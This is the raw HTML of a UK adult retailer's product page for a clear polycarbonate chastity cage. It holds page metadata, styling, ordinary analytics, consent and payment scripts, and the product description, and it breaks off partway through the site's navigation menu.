

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clonezonedirect.co.uk/gay-fetish-gear/chastity/man-cage-model-05-chastity-device-5-5-inches-clear-35743
body_size: 30500
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Fstatic\u002Ffrontend\u002Fgrand\u002Fgrand1\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="MAN CAGE Model 01: Chastity Device 3.5 Inches | Gay Sex Toys with Discreet Shipping from Clonezone UK "/>
<meta name="description" content="Made from luxurious, high-grade polycarbonate which locks the crown jewels in pride-of-place and gives all control to the keyholder.
"/>
<meta name="keywords" content="chastety, chasity, chastity, penis, slave, sissy, control, submission, restriction, puppy, domination, bdsm, kinky, costume, control, locked, cuck, cuckold, keyholder"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>MAN CAGE Model 01: Chastity Device 3.5 Inches | Gay Sex Toys with Discreet Shipping from Clonezone UK</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/linearicons-free.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/materialdesignicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Amasty_Promo/css/banner.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Plazathemes_InstagramGallery/plazathemes/instagramgallery/css/jquery.fancybox.css" />
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/requirejs/require.js"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/mage/requirejs/mixins.js"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/requirejs-config.js"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/js/owl.carousel.js"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Plazathemes_InstagramGallery/plazathemes/instagramgallery/js/jquery.fancybox.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" />
<link  rel="icon" type="image/x-icon" href="https://www.clonezonedirect.co.uk/media/favicon/stores/1/strip-logo3_1_.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.clonezonedirect.co.uk/media/favicon/stores/1/strip-logo3_1_.png" />
<link  rel="canonical" href="https://www.clonezonedirect.co.uk/man-cage-model-05-chastity-device-5-5-inches-clear-35743" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="c2534b59-2288-4291-88a5-c43ae20854df" type="62d5b6f6118fa1eb6d2b59e9-text/javascript" async></script>


<meta name="google-site-verification" content="d_swIQtWnGFuAq3OL4DGAsB8jtFrsGJW9a3bGyjr8Fo" />

<meta name="p:domain_verify" content="989d725ac3ef2fdc970b374d3db62952"/>
<link rel="stylesheet" type="text/css" href="/custom.css">

<style>
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-title {
    margin-bottom: 0px!important;
    padding-bottom: 5px!important;
}


.filter-options-content li.item a {
    padding: 2px!important;
}



.category-description h1:first-of-type {
	top: 5px!important;
    font-size: 25px;
}



@media screen and (min-width: 768px) {
	.category-description h1:first-of-type {
		top: 20px!important;
		font-size: 30px;
	}
}



@media screen and (min-width: 900px) {
	.category-description h1:first-of-type {
		top: 50px!important;
		font-size: 40px;		
	}
}

@media screen and (max-width: 767px) {
	#pt_menubrands{ display:none; }
	#pt_menusales{ display:none; }
	#ma-mobilemenu_part {display:block; }
}


@media screen and (min-width: 768px) {
	#pt_menubrands{ display:inline-block; }
	#pt_menusales{ display:inline-block; }
	#ma-mobilemenu_part { display:none; }
}


body.page-product-configurable span.old-price.sly-old-price {
    display: inline-block!important;



}

input#Axcess_PaymentGateway, input#P3_PaymentGateway, input#secure_trading {
    float: left;
}

label[for="Axcess_PaymentGateway"], label[for="P3_PaymentGateway"],  label[for="secure_trading"] {
    margin-left: 5px;
}

.header-container .header-inner { background: #262627!important; }

.product.info.detailed .product.attribute.description b {
    font-weight: bold;
}

@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul>li:nth-of-type(1n+1) {
      clear: none;
  }
  .category-products .products-grid ul>li {
      width: 50%!important;
  }

.category-products .products-grid ul>li:nth-of-type(2n+1) {
    clear: left;
}

}



.page-main .owl-item.active .item {
    -moz-animation: none!important;
    -o-animation: none!important;
    -webkit-animation: none!important;
    animation: none!important;
}


.filter-options-item:nth-child(n+6) {
    // display: none;
}

@media (min-width: 1200px) {
li.products.list.items.product-items.item.product.col-lg-3.col-md-4.col-sm-6.col-xs-6 {
    height: 400px;
}
}
@media screen and (max-width: 767px) {
li.products.list.items.product-items.item.product.col-lg-3.col-md-4.col-sm-6.col-xs-6 {
    height: 450px;
}

}


div.filter-content .label { padding: .2em 0.9em .3em 1.3em; }

div.catalog-topnav.amasty-catalog-topnav { display:none; }


.toolbar-products .pages {
    display: block!important;
    width: 250px;
    float: left;
margin-top: 8px;
}


.toolbar-products .pages .item {
    line-height: 2.5rem;
}

.pages a.page {
    color: #333;
}

.pages a.page:hover {
    color: #ce0000;
}

.toolbar-products strong.page {
    line-height: 2.5rem;
    color: #ce0000;
}

.toolbar-products .pages a.page:visited {
    color: #900000;
}

.page-products .toolbar .limiter {
display:block!important;
    width: 250px;
    float: left;
    margin-top: 2px;
    margin-bottom: 2px;

}

.field.limiter label {
    display: none;
}


span.limiter-text {
    line-height: 28px;
}


.pages a.action {
    line-height: 25px;
}

.pages .action.previous:before, .pages .action.next:before {
    font-size: 36px;
}

.pages .action {
    width: 25px;
}


.toolbar-products .pages .item {
    line-height: 1.7rem;
}

.toolbar-products strong.page {
    line-height: 1.7rem;
}


@media screen and (max-width: 767px) {
.toolbar-products .pages {
    display: block!important;
    width: 100%;
margin-bottom:10px;

}

.page-products .toolbar .limiter {
    display: block!important;
    width: 100%;
margin-bottom:10px;

}


}


</style>

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10866582294" type="62d5b6f6118fa1eb6d2b59e9-text/javascript"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){window.dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10866582294');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-503DD4Y402" type="62d5b6f6118fa1eb6d2b59e9-text/javascript"></script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-503DD4Y402');
</script>


            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="MAN&#x20;CAGE&#x20;Model&#x20;06&#x3A;&#x20;Chastity&#x20;Device&#x20;5.5&#x20;Inches&#x20;&#x7C;&#x20;Clear" />
<meta property="og:image"
      content="https://www.clonezonedirect.co.uk/media/catalog/product/cache/f84d9ef4a228a65088d8a9a10fb82a0c/s/h/showpicture_4__1_2.jpg" />
<meta property="og:description"
      content="Lock&#x20;you&#x2F;him&#x2F;them&#x20;down&#x20;with&#x20;this&#x20;gorgeous&#x20;MAN&#x20;CAGE&#x20;Chastity&#x20;Device&#x20;at&#x20;Clonezone.&#x0D;&#x0A;&#x0D;&#x0A;Made&#x20;from&#x20;luxurious,&#x20;high-grade&#x20;polycarbonate&#x20;which&#x20;locks&#x20;the&#x20;crown&#x20;jewels&#x20;in&#x20;pride-of-place&#x20;and&#x20;gives&#x20;all&#x20;control&#x20;to&#x20;the&#x20;keyholder.&#x0D;&#x0A;&#x0D;&#x0A;The&#x20;cage&#x20;consists&#x20;of&#x20;three&#x20;parts&#x20;which&#x20;fit&#x20;perfectly&#x20;together.&#x20;The&#x20;two&#x20;guidance&#x20;pins&#x20;connect&#x20;the&#x20;top&#x20;parts&#x20;and&#x20;the&#x20;oval&#x20;taper&#x20;pin&#x20;connects&#x20;the&#x20;rings&#x20;with&#x20;the&#x20;cage.&#x20;A&#x20;variety&#x20;of&#x20;rings&#x20;in&#x20;different&#x20;sizes&#x20;and&#x20;distance&#x20;pieces&#x20;will&#x20;allow&#x20;you&#x20;to&#x20;create&#x20;the&#x20;perfect&#x20;size&#x21;&#x20;The&#x20;rings&#x20;have&#x20;a&#x20;comfortable&#x20;fit&#x20;and&#x20;are&#x20;absolutely&#x20;safe.&#x20;A&#x20;metal&#x20;lock&#x20;or&#x20;tie-wrap&#x20;lock&#x20;can&#x20;easily&#x20;close&#x20;the&#x20;cage.&#x20;The&#x20;included&#x20;tie-wrap&#x20;locks&#x20;ensure&#x20;that&#x20;they&#x20;will&#x20;not&#x20;trigger&#x20;the&#x20;alarm&#x20;of&#x20;metal&#x20;detectors&#x20;at&#x20;parties,&#x20;festivals&#x20;or&#x20;even&#x20;airports&#x21;&#x20;&#x0D;&#x0A;&#x0D;&#x0A;This&#x20;aesthetically&#x20;pleasing&#x20;and&#x20;well&#x20;ventilated&#x20;&#x28;for&#x20;hygiene&#x29;&#x20;&#x0D;&#x0A;&#x0D;&#x0A;Features&#x3A;&#x0D;&#x0A;-&#x20;Easy&#x20;to&#x20;clean&#x20;hypoallergenic&#x20;material&#x0D;&#x0A;-&#x20;Made&#x20;of&#x20;high-grade&#x20;material&#x0D;&#x0A;-&#x20;23&#x20;accessories&#x20;included&#x0D;&#x0A;&#x0D;&#x0A;Material&#x3A;&#x0D;&#x0A;High-grade&#x20;polycarbonate" />
<meta property="og:url" content="https://www.clonezonedirect.co.uk/man-cage-model-05-chastity-device-5-5-inches-clear-35743" />
    <meta property="product:price:amount" content="39.99"/>
    <meta property="product:price:currency"
      content="GBP"/>
<script async src="https://eu-library.klarnaservices.com/lib.js" data-client-id="klarna_live_client_eGgjbkkqOT9Xc0FwOVRwI2xUeU5INExET1NVMjQqUW8sM2EwNjdjNTMtYWRmOC00ZjY3LTllZTktMDQ0ZDkxOTRmOTMwLDEsQzhKcDNyNlo1Q1ptVFBiMEhteHRFdnc3cVhSdVNsZm1aS08vSjcySEpodz0" type="62d5b6f6118fa1eb6d2b59e9-text/javascript"></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.clonezonedirect.co.uk\/","name":"Clonezone"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.clonezonedirect.co.uk\/gay-fetish-gear","name":"Fetish"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.clonezonedirect.co.uk\/gay-fetish-gear\/chastity","name":"Chastity"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.clonezonedirect.co.uk\/gay-fetish-gear\/chastity\/man-cage-model-05-chastity-device-5-5-inches-clear-35743","name":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear"},"position":3}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","description":"Lock you\/him\/them down with this gorgeous MAN CAGE Chastity Device at Clonezone.\r\n\r\nMade from luxurious, high-grade polycarbonate which locks the crown jewels in pride-of-place and gives all control to the keyholder.\r\n\r\nThe cage consists of three parts which fit perfectly together. The two guidance pins connect the top parts and the oval taper pin connects the rings with the cage. A variety of rings in different sizes and distance pieces will allow you to create the perfect size! The rings have a comfortable fit and are absolutely safe. A metal lock or tie-wrap lock can easily close the cage. The included tie-wrap locks ensure that they will not trigger the alarm of metal detectors at parties, festivals or even airports! \r\n\r\nThis aesthetically pleasing and well ventilated (for hygiene) \r\n\r\n<b>Features:<\/b>\r\n- Easy to clean hypoallergenic material\r\n- Made of high-grade material\r\n- 23 accessories included\r\n\r\n<b>Material:<\/b>\r\nHigh-grade polycarbonate","image":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/f84d9ef4a228a65088d8a9a10fb82a0c\/s\/h\/showpicture_4__1_2.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":39.99,"url":"https:\/\/www.clonezonedirect.co.uk\/man-cage-model-05-chastity-device-5-5-inches-clear-35743","priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-man-cage-model-05-chastity-device-5-5-inches-clear categorypath-gay-fetish-gear-chastity category-chastity page-layout-2columns-right">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.clonezonedirect.co.uk",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper"><header class="page-header"><div id="lucian_header123" class="header-container">
	<div class="top-link">
		<div class="container">
			<div class="container-inner">
				
				<div class="box-setting hidden-sm hidden-xs">
															<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-GBP">
                <span>GBP</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
					<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name toogle_click">
            <span></span>
            <span class="account">My Account<i class="fa fa-angle-down">&nbsp;</i></span>
        </span>
		<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
                <div class="customer menu customer-menu toogle_content">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.clonezonedirect.co.uk/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.clonezonedirect.co.uk/customer/account/" id="idYvdTIbRe" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.clonezonedirect.co.uk/customer/account/login/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"GAY SEX TOYS, FETISH, LUBRICANTS, UNDERWEAR, BONDAGE AND MORE FROM CLONEZONE. THE UK’S LARGEST GAY SHOP"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://www.clonezonedirect.co.uk/manufacturers/" id="idNMV4Cnxv" >Brands</a></li></ul>        </div>
            </li>

<li><a href="https://www.clonezonedirect.co.uk/customer/account/create/" id="id3BHGxm4s" >Register</a></li></ul>				</div>
				<div class="custom-link hidden-sm hidden-xs">
					<div class="miniwishlist"><a href="https://www.clonezonedirect.co.uk/wishlist/">wish list<span class="qty"> (0)</span></a></div>
					<div class="checkout"><a href="/checkout/cart/">checkout</a></div>
				</div>
				<div class="top-corporate hidden-lg hidden-md">	
					
                    <!--
						<div class="ma-corporate-about">
						<div class="col">
						<div class="block-wrapper ship">
						<div class="text-des">
						<h3>FREE SHIPPING</h3>
						<p>Free shipping on all order</p>
						</div>
						</div>
						</div>
						<div class="col">
						<div class="block-wrapper support">
						<div class="text-des">
						<h3>SUPPORT 24/7</h3>
						<p>We support online 24 hours a day</p>
						</div>
						</div>
						</div>
						</div>
-->
<div class="usps ma-corporate-about">
<div class="col uspbox usprowone">
<a href="/order-info#discreet"><i class="fa fa-truck" aria-hidden="true"></i><div class="usp-text"><h3>FREE DELIVERY </h3><p>On UK orders over £40</p></div></a>
</div>
<div class="col uspbox uspleft usprowone">
<a href="/order-info#delivery"><i class="fa fa-hand-o-left" aria-hidden="true"></i><div class="usp-text"><h3>CLICK &amp; COLLECT</h3><p>Collect within 48 hours</p></div></a>
</div>

</div>				</div>
			</div>
		</div>
	</div>
	<div class="header-inner">
		<div class="container">
			<div class="container-inner">
				<div class="open-menu hidden-lg hidden-md" title="Open Menu"><span>menu</span></div>
				<div class="box-menu-content">
					<div class="container-fluid">
						<div class="container-inner">
							<div class="row">
								<div class="col-logo col-md-2 col-sm-12 col-xs-12">
									<div class="logo-home">
										<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.clonezonedirect.co.uk/"
    title="Clonezone"
    aria-label="store logo">
    <img src="https://www.clonezonedirect.co.uk/media/logo/stores/1/main-logo3_1_.png"
         title="Clonezone"
         alt="Clonezone"
            width="170"            height="64"    />
</a>
									</div>
								</div>
								<div class="col-content col-md-10 col-sm-12 col-xs-12">
									<ul class = "tabs-mobile hidden-lg hidden-md">
										<li class="item item-menu">Menu</li>
										<li class="item item-account">Account</li>
										<li class="item item-setting">Setting</li>
									</ul>
									
									<div class="tabs-content-mobile tabs-menu hidden-lg hidden-md">
										


		<nav class="ma-nav-mobile-container hidden-lg hidden-md" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1  menuidnumber21"><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone"><span class="name">Fashion</span></a><ul class="level2"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/caps-hats"><span class="name">Caps & Hats</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/jockstraps-and-bottomless-underwear"><span class="name">Jocks</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/jockstraps-and-bottomless/oxjok"><span class="name">OxJok</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear"><span class="name">Underwear</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/briefs"><span class="name">Briefs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/trunks"><span class="name">Trunks</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/thongs"><span class="name">Thongs</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/sportswear"><span class="name">Sportswear</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops"><span class="name">Tops</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/crop-tops"><span class="name">Crop Tops</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/tanks"><span class="name">Tanks</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/t-shirts"><span class="name">T-Shirts</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/singlets"><span class="name">Singlets</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms"><span class="name">Bottoms</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms/joggers-loungewear"><span class="name">Joggers & Loungewear</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms/shorts"><span class="name">Shorts</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/socks"><span class="name">Socks</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/bags-and-accessories"><span class="name">Accessories</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/bags-and-accessories/jewellery"><span class="name">Jewellery</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/leather-fetish-harnesses"><span class="name">Harnesses</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/swimwear"><span class="name">Swimwear</span></a><ul class="level3"></ul></li></ul></li><li class="level1  menuidnumber22"><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear"><span class="name">Fetish</span></a><ul class="level2"><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/bondage-and-restraints"><span class="name">Bondage & Restraints</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/boots"><span class="name">Boots</span></a><ul 